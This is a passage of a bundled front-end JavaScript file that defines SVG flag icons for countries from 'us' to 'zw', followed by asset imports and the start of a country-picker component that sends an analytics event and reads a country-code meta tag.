10.7-7.9 10.8 7.9-4.3-12.7 11-7.9h-13.5z\" /></symbol>"
});
var us_result = browser_sprite_build_default().add(us_symbol);
/* harmony default export */ const us = ((/* unused pure expression or super */ null && (us_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/uy.svg


var uy_symbol = new (browser_symbol_default())({
  "id": "uy",
  "use": "uy-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"uy\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0038a8\" d=\"M0 38h513v38H0zm0 76h513v38H0zm0 76h513v38H0zm0 76h513v38H0z\" /><path fill=\"#FFF\" d=\"M0 0h256.5v190H0z\" /><path fill=\"#FED443\" d=\"m128.3 138.7-15.1 22.6-3.8-26.9L86 148.2l8.2-25.9-27.2 2.2 18.6-19.8L60.3 95l25.4-9.7L67 65.5l27.1 2.3-8.2-25.9 23.4 13.8 3.9-26.9 15.1 22.6 15.1-22.6 3.8 26.9 23.4-13.8-8.2 25.9 27.1-2.2-18.6 19.8 25.4 9.7-25.4 9.7 18.6 19.8-27.1-2.2 8.2 25.9-23.4-13.8-3.9 26.9zm0-.5c23.9.9 44-17.6 44.9-41.5s-17.6-44-41.5-44.9h-3.4c-23.9.8-42.6 20.8-41.8 44.6.6 22.8 19 41.1 41.8 41.8m0-10.6c-18.8 0-34-15.2-34-34s15.2-34 34-34 34 15.2 34 34-15.3 34-34 34\" /></symbol>"
});
var uy_result = browser_sprite_build_default().add(uy_symbol);
/* harmony default export */ const uy = ((/* unused pure expression or super */ null && (uy_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/uz.svg


var uz_symbol = new (browser_symbol_default())({
  "id": "uz",
  "use": "uz-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"uz\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M0 322.783h512v103.88H0z\" /><path fill=\"#338AF3\" d=\"M0 85.337h512v104.515H0z\" /><path fill=\"#FFF\" d=\"M0 210.877h512v89.656H0z\" /><path fill=\"#338AF3\" d=\"M0 85.337h512v104.515H0z\" /><path fill=\"#FFF\" d=\"M188.688 137.589c0-15.984 11.234-29.339 26.236-32.614a33.5 33.5 0 0 0-7.155-.777c-18.442 0-33.391 14.949-33.391 33.391s14.949 33.391 33.391 33.391c2.458 0 4.85-.273 7.155-.777-15.002-3.275-26.236-16.63-26.236-32.614m45.97 15.177 2.261 6.957h7.315l-5.918 4.301 2.261 6.956-5.919-4.3-5.918 4.3 2.261-6.956-5.918-4.301h7.315zm23.348 0 2.26 6.957h7.315l-5.918 4.301 2.261 6.956-5.918-4.3-5.918 4.3 2.26-6.956-5.917-4.301h7.314zm23.347 0 2.26 6.957h7.315l-5.917 4.301 2.26 6.956-5.918-4.3-5.918 4.3 2.26-6.956-5.918-4.301h7.315zm23.347 0 2.262 6.957h7.315l-5.919 4.301 2.261 6.956-5.919-4.3-5.918 4.3 2.262-6.956-5.919-4.301h7.314zm23.348 0 2.26 6.957h7.315l-5.918 4.301 2.261 6.956-5.918-4.3-5.918 4.3 2.26-6.956-5.917-4.301h7.314zm-70.042-24.284 2.26 6.956h7.315l-5.918 4.3 2.261 6.957-5.918-4.299-5.918 4.299 2.26-6.957-5.917-4.3h7.314zm23.347 0 2.26 6.956h7.315l-5.917 4.3 2.26 6.957-5.918-4.299-5.918 4.299 2.26-6.957-5.918-4.3h7.315zm23.347 0 2.262 6.956h7.315l-5.919 4.3 2.261 6.957-5.919-4.299-5.918 4.299 2.262-6.957-5.919-4.3h7.314zm23.348 0 2.26 6.956h7.315l-5.918 4.3 2.261 6.957-5.918-4.299-5.918 4.299 2.26-6.957-5.917-4.3h7.314zm-46.695-24.284 2.26 6.956h7.315l-5.917 4.3 2.26 6.957-5.918-4.3-5.918 4.3 2.26-6.957-5.918-4.3h7.315zm23.347 0 2.262 6.956h7.315l-5.919 4.3 2.261 6.957-5.919-4.3-5.918 4.3 2.262-6.957-5.919-4.3h7.314zm23.348 0 2.26 6.956h7.315l-5.918 4.3 2.261 6.957-5.918-4.3-5.918 4.3 2.26-6.957-5.917-4.3h7.314z\" /></symbol>"
});
var uz_result = browser_sprite_build_default().add(uz_symbol);
/* harmony default export */ const uz = ((/* unused pure expression or super */ null && (uz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/va.svg


var va_symbol = new (browser_symbol_default())({
  "id": "va",
  "use": "va-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"va\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#FFF\" d=\"M256 85.331h256v341.337H256z\" /><path fill=\"#ACABB1\" d=\"m321.353 233.837 32.073 42.43c-5.053 7.651-5.026 17.961.817 25.692 7.414 9.807 21.374 11.748 31.182 4.335 9.807-7.414 11.748-21.374 4.334-31.182-5.843-7.731-15.756-10.568-24.495-7.795l-49.988-66.129-11.838 8.949-17.759 13.424 17.899 23.677zm46.175 48.78a7.421 7.421 0 1 1 8.95 11.84 7.421 7.421 0 0 1-8.95-11.84\" /><path fill=\"#FFDA44\" d=\"m376.367 247.24 17.899-23.677-17.759-13.424-11.838-8.949-49.988 66.129c-8.74-2.775-18.651.063-24.495 7.795-7.414 9.808-5.473 23.768 4.334 31.182 9.808 7.414 23.768 5.473 31.182-4.335 5.845-7.731 5.871-18.041.817-25.692l32.073-42.43zm-62.504 45.771a7.42 7.42 0 1 1-11.84-8.95 7.42 7.42 0 0 1 11.84 8.95\" /></symbol>"
});
var va_result = browser_sprite_build_default().add(va_symbol);
/* harmony default export */ const va = ((/* unused pure expression or super */ null && (va_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vc.svg


var vc_symbol = new (browser_symbol_default())({
  "id": "vc",
  "use": "vc-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"vc\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#338AF3\" d=\"M0 85.331h170.663v341.337H0z\" /><path fill=\"#6DA544\" d=\"M341.337 85.331H512v341.337H341.337zM214.261 283.82l-33.393-50.086 33.392-50.087 33.392 50.087zm83.478 0-33.391-50.086 33.391-50.087 33.393 50.087zM256 350.603l-33.391-50.087L256 250.429l33.391 50.087z\" /></symbol>"
});
var vc_result = browser_sprite_build_default().add(vc_symbol);
/* harmony default export */ const vc = ((/* unused pure expression or super */ null && (vc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ve.svg


var ve_symbol = new (browser_symbol_default())({
  "id": "ve",
  "use": "ve-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"ve\"><path fill=\"#FFCE00\" d=\"M0 0h22.5v5H0z\" /><path fill=\"#203899\" d=\"M0 5h22.5v5H0z\" /><path fill=\"#D82B2B\" d=\"M0 10h22.5v5H0z\" /><path fill=\"#FFF\" d=\"m12.13 5.38.14.46.45.14-.39.27.01.48-.38-.29-.45.15.15-.44-.28-.38h.47zm-1.77 0 .27.39h.47l-.28.38.15.45-.45-.16-.38.28.01-.47-.39-.28.45-.13zm3.44.56-.01.48.39.27-.46.14-.14.45-.27-.38h-.48l.29-.38-.15-.45.45.16zm-5.11.02.4.27.44-.18-.13.46.3.36-.47.02-.26.4-.16-.44-.46-.12.37-.3zm6.55 1.17-.2.44.25.4-.47-.05-.31.36-.1-.46-.43-.18.41-.24.03-.47.35.31zm.19 1.12.21.43.47.07-.34.33.08.46-.42-.22-.42.22.08-.46-.34-.33.47-.07zM7 8.2l.21.43.47.06-.34.33.08.47L7 9.27l-.42.22.08-.47-.34-.33.47-.06zm.31-1.15.45.14.38-.29v.48l.39.26-.45.15-.13.46-.28-.38-.47.01.27-.38z\" /></symbol>"
});
var ve_result = browser_sprite_build_default().add(ve_symbol);
/* harmony default export */ const ve = ((/* unused pure expression or super */ null && (ve_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vg.svg


var vg_symbol = new (browser_symbol_default())({
  "id": "vg",
  "use": "vg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"vg\"><path fill=\"#0052B4\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M256 85.334V202.66h-46.069L256 233.38v22.617h-22.628L160 207.078v48.919H96v-48.919l-73.372 48.919H0V233.38l46.069-30.72H0v-64h46.069L0 107.951V85.334h22.628L96 134.241V85.334h64v48.907l73.372-48.907z\" /><g fill=\"#D80027\"><path d=\"M144 85.33h-32v69.333H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path d=\"M0 85.329v15.083l57.377 38.251H80zm256 0v15.083l-57.377 38.251H176z\" /></g><path fill=\"#2E52B2\" d=\"M256 107.951v30.712h-46.069z\" /><path fill=\"#D80027\" d=\"M0 85.329v15.083l57.377 38.251H80zm256 0v15.083l-57.377 38.251H176z\" /><path fill=\"#2E52B2\" d=\"M256 107.951v30.712h-46.069z\" /><path fill=\"#D80027\" d=\"M0 255.997v-15.082l57.377-38.252H80zm256 0v-15.082l-57.377-38.252H176z\" /><path fill=\"#FFDA44\" d=\"m384 259.706-46.129 46.129c8.645 16.675 26.051 28.074 46.129 28.074s37.484-11.4 46.129-28.074z\" /><path fill=\"#6DA544\" d=\"M332.058 178.084v81.624c.001 39.759 51.942 51.941 51.942 51.941s51.941-12.182 51.942-51.942v-81.623z\" /><path fill=\"#FFF\" d=\"M372.87 215.181h22.261v59.359H372.87z\" /><circle cx=\"384\" cy=\"215.181\" r=\"11.13\" fill=\"#A2001D\" /><path fill=\"#FFDA44\" d=\"M346.902 192.92h14.84v14.84h-14.84zm0 33.392h14.84v14.84h-14.84zm0 33.391h14.84v14.84h-14.84zm59.359-66.783h14.84v14.84h-14.84zm0 33.392h14.84v14.84h-14.84zm0 33.391h14.84v14.84h-14.84z\" /></symbol>"
});
var vg_result = browser_sprite_build_default().add(vg_symbol);
/* harmony default export */ const vg = ((/* unused pure expression or super */ null && (vg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vi.svg


var vi_symbol = new (browser_symbol_default())({
  "id": "vi",
  "use": "vi-usage",
  "viewBox": "0 0 512 341.3",
  "content": "<symbol viewBox=\"0 0 512 341.3\" aria-hidden=\"true\" id=\"vi\"><path fill=\"#FFF\" d=\"M0 0h512v341.3H0z\" /><path fill=\"#1583C4\" d=\"m397.7 166.3-51 97.7c-1.1 2-.3 4.5 1.8 5.6 2 1.1 4.5.3 5.6-1.8l51-97.7c1-2.1.1-4.6-2-5.5-2-.9-4.3-.2-5.4 1.7\" /><path fill=\"#1583C4\" d=\"m404.9 188-57.8 75.4c-1.3 1.9-.8 4.5 1.1 5.8 1.7 1.2 4.1.9 5.5-.7l57.8-75.4c1.4-1.8 1.1-4.4-.8-5.8-1.8-1.5-4.4-1.1-5.8.7\" /><path fill=\"#1583C4\" d=\"m379 181.3-32.5 83.1c-.8 2.1.2 4.6 2.4 5.4 2.1.8 4.6-.2 5.4-2.4l32.5-83.1c.7-2.2-.4-4.5-2.6-5.3-2.1-.6-4.3.4-5.2 2.3\" /><path fill=\"#409347\" d=\"M122.1 171.9c.4 1.7 1.2 4.7 2.2 8.5 1.7 6.4 3.6 12.8 5.6 18.7 2.3 6.9 14.7 31.4 20.2 39.1 6.9 9.7 14.1 19.3 21.5 28.6 1.6 1.9 4.5 2.1 6.4.5 1.8-1.6 2.1-4.3.7-6.2-7.3-9.2-14.4-18.6-21.2-28.2-4.2-5.8-17.2-31.1-19-36.7-2.9-8.7-5.4-17.6-7.6-26.5-.5-2.4-2.9-4-5.3-3.5s-4 2.9-3.5 5.3c-.1.2 0 .3 0 .4\" /><g fill=\"#FFD836\" stroke=\"#231F20\" stroke-miterlimit=\"10\"><path d=\"M297.1 114.9S279.5 42.8 261 42.8c-6.9 0-11.9-.6-15.4 6.4-.9 1.7-20.7-1.6-19.1 20.8.5 6.9 1.1-9.8 14.9-3.4 6.3 3-16.4 48.2-16.4 48.2h72.1z\" /><path d=\"m466.1 48.4-90.9 22c-75.3 18.3-42.1 44.4-42.1 44.4l-72.1 12-72.1-12s33.2-26.1-42.1-44.4l-90.9-22C43.1 45.3 38.1 51.8 45.3 63c0 0 106.6 104 126.8 112 20.2 8.1 40.8 0 40.8 0s-14.9 8.7-24 24c-9.2 15.3-4.6 34.7-38.9 40.2-5.5 6.6-5 14 2.9 19.9 7.9 5.8 72.1-48.1 72.1-48.1s-24 24.4-24 36.1c0 5.1 44.1 53.8 60.1 53.8s60.1-48.7 60.1-53.8c0-11.7-24-36.1-24-36.1s64.2 53.9 72.1 48.1 11.4-19.3 2.8-19.9c-28-1.8-29.7-24.9-38.9-40.2s-24-24-24-24 20.6 8.1 40.8 0S476.7 63 476.7 63c7.2-11.2 2.3-17.7-10.6-14.6z\" /></g><path fill=\"#FFF\" stroke=\"#231F20\" stroke-miterlimit=\"10\" d=\"M201.3 111.8v80.3c0 45.7 59.7 59.7 59.7 59.7s59.7-14 59.7-59.7v-80.3z\" /><path fill=\"#D80027\" d=\"M225.2 137.7V235c8.2 6 17 10.2 23.9 12.9V137.7zm71.6 0V235c-8.2 6-17 10.2-23.9 12.9V137.7z\" /><path fill=\"#0052B4\" d=\"M201.3 111.8h119.4v37.9H201.3z\" /><path fill=\"#1583C4\" d=\"m60.1 210.5-21.9-58.1H15.7l31.8 80.8h25.2l31.5-80.8H81.7zm391.4-58.6h18.9v81.7h-18.9z\" /></symbol>"
});
var vi_result = browser_sprite_build_default().add(vi_symbol);
/* harmony default export */ const vi = ((/* unused pure expression or super */ null && (vi_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vn.svg


var vn_symbol = new (browser_symbol_default())({
  "id": "vn",
  "use": "vn-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"vn\"><path fill=\"#D80027\" d=\"M196.641 85.337H0v341.326h512V85.337z\" /><path fill=\"#FFDA44\" d=\"m256 157.279 22.663 69.747H352l-59.332 43.106 22.664 69.749L256 296.774l-59.332 43.107 22.664-69.749L160 227.026h73.337z\" /></symbol>"
});
var vn_result = browser_sprite_build_default().add(vn_symbol);
/* harmony default export */ const vn = ((/* unused pure expression or super */ null && (vn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vu.svg


var vu_symbol = new (browser_symbol_default())({
  "id": "vu",
  "use": "vu-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"vu\"><path d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M512 256v170.663H0L215.185 256z\" /><path fill=\"#D80027\" d=\"M512 85.337V256H215.185L0 85.337z\" /><path d=\"M221.001 239.304 26.868 85.337H8.956l208.168 165.098H512v-11.131zM8.956 426.663h17.912l194.133-153.967H512v-11.131H217.124zM0 92.44v14.206L188.317 256 0 405.354v14.205L206.229 256z\" /><g fill=\"#FFDA44\"><path d=\"M8.956 85.337H0v7.103L206.229 256 0 419.559v7.104h8.956l208.168-165.098H512v-11.13H217.124z\" /><path d=\"M63.718 292.382v-14.295c14.265 0 25.87-11.606 25.87-25.869 0-10.092-8.211-18.303-18.304-18.303-6.875 0-12.469 5.593-12.469 12.469 0 4.397 3.577 7.974 7.974 7.974a4.514 4.514 0 0 0 4.508-4.508h14.295c0 10.368-8.435 18.804-18.802 18.804-12.279-.002-22.269-9.993-22.269-22.271 0-14.758 12.006-26.764 26.764-26.764 17.975 0 32.599 14.623 32.599 32.599 0 22.145-18.018 40.164-40.166 40.164\" /></g></symbol>"
});
var vu_result = browser_sprite_build_default().add(vu_symbol);
/* harmony default export */ const vu = ((/* unused pure expression or super */ null && (vu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/wf.svg


var wf_symbol = new (browser_symbol_default())({
  "id": "wf",
  "use": "wf-usage",
  "viewBox": "0 0 150 100",
  "content": "<symbol viewBox=\"0 0 150 100\" aria-hidden=\"true\" id=\"wf\"><path fill=\"#D80B30\" d=\"M0 0h150v100H0z\" /><path fill=\"#00318A\" d=\"M0 0h20v44.33H0z\" /><path fill=\"#FFF\" d=\"M20 0h20v44.33H20z\" /><path fill=\"none\" stroke=\"#FFF\" stroke-width=\"3\" d=\"M0 44.33h62.75V0\" /><path fill=\"#FFF\" d=\"M108.08 43.29 87.96 23.17h40.25zm-6.7 6.71L81.25 29.88v40.25zm6.7 6.71L87.96 76.83h40.25zm6.71-6.71 20.13-20.13v40.25z\" /></symbol>"
});
var wf_result = browser_sprite_build_default().add(wf_symbol);
/* harmony default export */ const wf = ((/* unused pure expression or super */ null && (wf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ws.svg


var ws_symbol = new (browser_symbol_default())({
  "id": "ws",
  "use": "ws-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ws\"><path fill=\"#D80027\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#0052B4\" d=\"M0 85.331h256v170.663H0z\" /><path fill=\"#FFF\" d=\"m165.483 181.79 2.764 8.504h8.939l-7.232 5.254 2.763 8.503-7.234-5.255-7.233 5.255 2.763-8.503-7.233-5.254h8.94zm-44.904-66.783 4.606 14.173h14.9l-12.055 8.757 4.605 14.171-12.056-8.758-12.054 8.758 4.605-14.171-12.056-8.757h14.901zm44.522 14.841 4.606 14.172h14.9l-12.055 8.757 4.604 14.173-12.055-8.76-12.054 8.76 4.604-14.173-12.055-8.757h14.9zm-35.192 59.363 4.606 14.172h14.9l-12.055 8.758 4.604 14.171-12.055-8.759-12.054 8.759 4.604-14.171-12.055-8.758h14.9zm-39.01-37.103 4.605 14.173h14.9l-12.055 8.757 4.604 14.173-12.054-8.76-12.055 8.76 4.604-14.173-12.055-8.757h14.9z\" /></symbol>"
});
var ws_result = browser_sprite_build_default().add(ws_symbol);
/* harmony default export */ const ws = ((/* unused pure expression or super */ null && (ws_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/xk.svg


var xk_symbol = new (browser_symbol_default())({
  "id": "xk",
  "use": "xk-usage",
  "viewBox": "0 0 512 341.33",
  "content": "<symbol viewBox=\"0 0 512 341.33\" aria-hidden=\"true\" id=\"xk\"><path fill=\"#0052B4\" d=\"M0 0h512v341.34H0z\" /><path fill=\"#FFF\" d=\"m220.72 42.63 7.95 16.11 17.77 2.58-12.86 12.54 3.04 17.7-15.9-8.36-15.9 8.36 3.03-17.7-12.86-12.54 17.78-2.58zm70.56-.06 7.95 16.1 17.78 2.59-12.86 12.53 3.03 17.71-15.9-8.36-15.9 8.36 3.04-17.71-12.86-12.53 17.77-2.59zm62.08 11.36 7.95 16.11 17.77 2.58-12.86 12.54 3.04 17.7-15.9-8.35-15.9 8.35 3.04-17.7-12.87-12.54 17.78-2.58zm63.01 18.3 7.95 16.11 17.77 2.59-12.86 12.53 3.04 17.71-15.9-8.36-15.9 8.36 3.03-17.71-12.86-12.53 17.78-2.59zm-257.73-18.3 7.95 16.11 17.78 2.58-12.87 12.54 3.04 17.7-15.9-8.35-15.9 8.35 3.04-17.7-12.86-12.54 17.77-2.58zm-63.01 18.3 7.95 16.11 17.78 2.59-12.86 12.53 3.03 17.71-15.9-8.36-15.9 8.36 3.04-17.71-12.86-12.53 17.77-2.59z\" /><path fill=\"#FFDA44\" d=\"m217.53 259.33-27.22-13.61-27.22-54.43h27.22l27.22-27.22 13.61-27.22 27.22-13.61 13.61 13.61 27.22 13.61v13.61l13.61 13.61 40.83 27.22L340 245.73l-40.83 40.83-13.61-27.22-40.83 27.22v27.22l-13.61-13.61z\" /></symbol>"
});
var xk_result = browser_sprite_build_default().add(xk_symbol);
/* harmony default export */ const xk = ((/* unused pure expression or super */ null && (xk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ye.svg


var ye_symbol = new (browser_symbol_default())({
  "id": "ye",
  "use": "ye-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ye\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0z\" /><path d=\"M0 312.888h512v113.775H0z\" /></symbol>"
});
var ye_result = browser_sprite_build_default().add(ye_symbol);
/* harmony default export */ const ye = ((/* unused pure expression or super */ null && (ye_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/yt.svg


var yt_symbol = new (browser_symbol_default())({
  "id": "yt",
  "use": "yt-usage",
  "viewBox": "0 0 90 60",
  "content": "<symbol viewBox=\"0 0 90 60\" aria-hidden=\"true\" id=\"yt\"><path fill=\"#FFF\" d=\"M0 0h90v60H0z\" /><path fill=\"#ABABAB\" stroke=\"#7f7f7f\" stroke-width=\".25\" d=\"M75.6 39.6c-1.1.7 0 1.8-.6 1.9s-1.5-1.4-.2-2.5c1.6-1.5 5.8 0 5.9 4.3 0 2.2-.9 6.8-7.2 6.8-7.6 0-11.4-5.7-11.4-11.4 0-4.8 3.7-13.5 6.5-14.6 3.1-1.2 6.7-3.5 6.8-5 0-.5-1.4-.1-3.3.9-3.1 1.7-6.6 2.5-6.6 1.4s2.9-3.1 4-4.6c1.2-1.6.9-5.5 3-5.5 7.6 0 9.9 7.7 7 11.7-1.9 2.6 4.3 1 4.3 1s0 5.3-3.2 7.3c-3 1.8-4.8 3.9-4.8 3.9s.2-4.6-.5-3.9c-.6.7-11.1 4.5-10.3 12 .3 3 4.5 5.4 8.5 5.2s5.7-2.4 5.8-4.9c.1-3.9-3-4.4-3.7-4zm-64.9 4c.1 2.5 1.8 4.7 5.8 4.9s8.2-2.2 8.5-5.2c.8-7.5-9.7-11.3-10.3-12-.7-.7-.5 3.9-.5 3.9s-1.8-2.1-4.8-3.9c-3.2-2-3.2-7.3-3.2-7.3s6.2 1.6 4.3-1c-2.9-4-.6-11.7 7-11.7 2.1 0 1.8 3.9 3 5.5 1.1 1.5 4 3.5 4 4.6s-3.5.3-6.6-1.4c-1.9-1-3.3-1.4-3.3-.9.1 1.5 3.7 3.8 6.8 5 2.8 1.1 6.5 9.8 6.5 14.6 0 5.7-3.8 11.4-11.4 11.4-6.3 0-7.2-4.6-7.2-6.8.1-4.3 4.3-5.8 5.9-4.3 1.2 1.1.4 2.7-.2 2.5-.6-.1.6-1.2-.6-1.9-.6-.4-3.7.1-3.7 4z\" /><path fill=\"#DE393A\" d=\"M31 28.8v14c0 1.9 2.1 1.6 2.1 1.6h9.3c1.2 0 2.6 2.3 2.6 2.3s1.4-2.3 2.5-2.3h9.6s2 .2 2-1.8V28.7H31z\" /><path fill=\"#3951A3\" d=\"M31 13.1h28v15.7H31z\" /><path fill=\"#FFF\" d=\"M50.1 16.5c-.4 2.4-2.5 4.2-5.1 4.2-2.5 0-4.6-1.8-5.1-4.2-.5.9-.8 1.9-.8 3 0 3.3 2.6 5.9 5.9 5.9s5.9-2.6 5.9-5.9c0-1.1-.3-2.1-.8-3\" /><circle cx=\"39.1\" cy=\"36.5\" r=\"3\" fill=\"#FEE05F\" /><circle cx=\"50.9\" cy=\"36.5\" r=\"3\" fill=\"#FEE05F\" /></symbol>"
});
var yt_result = browser_sprite_build_default().add(yt_symbol);
/* harmony default export */ const yt = ((/* unused pure expression or super */ null && (yt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/za.svg


var za_symbol = new (browser_symbol_default())({
  "id": "za",
  "use": "za-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"za\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path d=\"M114.024 256.001 0 141.926v228.17z\" /><path fill=\"#ffb915\" d=\"M161.192 256 0 94.7v47.226l114.024 114.075L0 370.096v47.138z\" /><path fill=\"#007847\" d=\"M509.833 289.391c.058-.44.804-.878 2.167-1.318v-65.464H222.602L85.33 85.337H0V94.7L161.192 256 0 417.234v9.429h85.33l137.272-137.272z\" /><path fill=\"#000c8a\" d=\"M503.181 322.783H236.433l-103.881 103.88H512v-103.88z\" /><path fill=\"#e1392d\" d=\"M503.181 189.217H512V85.337H132.552l103.881 103.88z\" /></symbol>"
});
var za_result = browser_sprite_build_default().add(za_symbol);
/* harmony default export */ const za = ((/* unused pure expression or super */ null && (za_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/zm.svg


var zm_symbol = new (browser_symbol_default())({
  "id": "zm",
  "use": "zm-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"zm\"><path fill=\"#496E2D\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FF9811\" d=\"M490.668 195.476h-48c0-8.836-7.164-16-16-16s-16 7.164-16 16h-48c0 8.836 7.697 16 16.533 16h-.533c0 8.836 7.162 16 16 16 0 8.836 7.162 16 16 16h32c8.836 0 16-7.164 16-16 8.836 0 16-7.164 16-16h-.533c8.837 0 16.533-7.164 16.533-16\" /><path fill=\"#D80027\" d=\"M341.337 255.994h56.888v170.663h-56.888z\" /><path fill=\"#FF9811\" d=\"M455.112 255.994H512v170.663h-56.888z\" /><path d=\"M398.225 255.994h56.888v170.663h-56.888z\" /></symbol>"
});
var zm_result = browser_sprite_build_default().add(zm_symbol);
/* harmony default export */ const zm = ((/* unused pure expression or super */ null && (zm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/zw.svg


var zw_symbol = new (browser_symbol_default())({
  "id": "zw",
  "use": "zw-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"zw\"><path d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#FFDA44\" d=\"M0 134.196h512v48.868H0zm0 195.472h512v48.868H0z\" /><path fill=\"#057f44\" d=\"M0 85.333h512v48.868H0z\" /><path fill=\"#D80027\" d=\"M0 183.069h512v48.868H0zm0 97.737h512v48.868H0z\" /><path fill=\"#057f44\" d=\"M0 378.542h512v48.128H0z\" /><path fill=\"#FFF\" d=\"M276.992 255.996 106.329 426.659H0V85.333h106.329z\" /><path d=\"M256 255.996 85.334 426.662h20.987l170.667-170.666L106.321 85.33H85.334z\" /><path fill=\"#D80027\" d=\"m102.465 202.57 13.259 40.812h42.917l-34.718 25.226 13.26 40.814-34.718-25.224-34.72 25.224 13.262-40.814-34.718-25.226h42.915z\" /><path fill=\"#FFDA44\" d=\"m138.94 259.335-34.559-12.243s-2.553-23.955-2.708-24.766c-1.173-6.18-6.603-10.851-13.123-10.851-7.376 0-13.357 5.98-13.357 13.357 0 1.223.178 2.402.486 3.528l-9.689 9.755h17.229c0 17.882-13.344 17.882-13.344 35.691l7.402 17.809h44.522l7.422-17.809h-.004a17.8 17.8 0 0 0 1.381-5.231c6.397-2.589 8.342-9.24 8.342-9.24\" /></symbol>"
});
var zw_result = browser_sprite_build_default().add(zw_symbol);
/* harmony default export */ const zw = ((/* unused pure expression or super */ null && (zw_symbol)));
;// CONCATENATED MODULE: ./src/ui/scripts/icons.ts
// icons.ts

// Icon Sprite



























































// Plyr icons


















// Flags





























































































































































































































































;// CONCATENATED MODULE: ./src/ui/images/svg/logo.svg
const logo_namespaceObject = __webpack_require__.p + "assets/images/logo.svg";
;// CONCATENATED MODULE: ./src/ui/images/svg/logo-small.svg
const logo_small_namespaceObject = __webpack_require__.p + "assets/images/logo-small.svg";
;// CONCATENATED MODULE: ./src/ui/images/png/hero.png
const hero_namespaceObject = __webpack_require__.p + "assets/images/hero.png";
// EXTERNAL MODULE: ./node_modules/core-js/modules/es.promise.js
var es_promise = __webpack_require__(3362);
// EXTERNAL MODULE: ./node_modules/core-js/modules/es.array.iterator.js
var es_array_iterator = __webpack_require__(3792);
// EXTERNAL MODULE: ./node_modules/regenerator-runtime/runtime.js
var runtime = __webpack_require__(7452);
// EXTERNAL MODULE: ./src/ui/scripts/utils/meta-utils.ts
var meta_utils = __webpack_require__(9015);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./node_modules/js-cookie/dist/js.cookie.mjs
var js_cookie = __webpack_require__(8987);
;// CONCATENATED MODULE: ./src/ui/templates/02-components/45-country-picker-sub-components/country-picker-toggle/country-picker-toggle.ts



var DefaultCountries = /*#__PURE__*/function (DefaultCountries) {
  DefaultCountries["EN_GB"] = "GB";
  return DefaultCountries;
}(DefaultCountries || {});
const countryPickerDialog = document.querySelector('.c-country-picker__dialog');
const countryPickerTriggers = document.querySelectorAll('.c-country-picker__trigger-btn');

/** Handles GA event when the country picker is shown */
function gaDisplayHandler() {
  (0,analytics/* pushToDataLayer */.d)({
    event: 'country_picker_display',
    component_name: 'country_picker'
  });
}

/** This set the country code for each instance of the country picker
 * @param {Element} element - The element that is the country picker
 * */
function setCountryCode(element) {
  // Get the country code if it exists.
  const countryPickerTriggerCountryCode = element?.querySelector('.c-country-picker__country-code');
  const selectedCountry = (0,meta_utils/* getMetaContent */.T)('country-code') || DefaultCountries.EN_GB;

  // There are different use cases. The commerce topbar will render the country code, the header will not
  // If we can find it, we want to set the country code.
  if (!countryPickerTriggerCountryCode) return;
